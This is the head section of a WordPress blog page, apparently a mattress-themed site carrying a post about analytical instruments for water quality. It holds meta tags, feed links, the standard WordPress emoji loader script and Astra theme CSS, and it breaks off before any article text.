

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestmattresspadever.com/2022/12/26/analytical-instruments-water-quality-products/
body_size: 50954
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Analytical Instruments Water Quality Products &#8211; Best Mattress Pad Ever</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="Best Mattress Pad Ever &raquo; Feed" href="https://www.bestmattresspadever.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Mattress Pad Ever &raquo; Comments Feed" href="https://www.bestmattresspadever.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Mattress Pad Ever &raquo; Analytical Instruments Water Quality Products Comments Feed" href="https://www.bestmattresspadever.com/2022/12/26/analytical-instruments-water-quality-products/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestmattresspadever.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.bestmattresspadever.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.2' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.ast-full-width-layout .entry-content[data-ast-blocks-layout] .is-layout-constrained.wp-block-cover-is-layout-constrained > *,.ast-full-width-layout .entry-content[data-ast-blocks-layout] .is-layout-constrained.wp-block-group-is-layout-constrained > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content .wp-block-buttons,.entry-content .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template 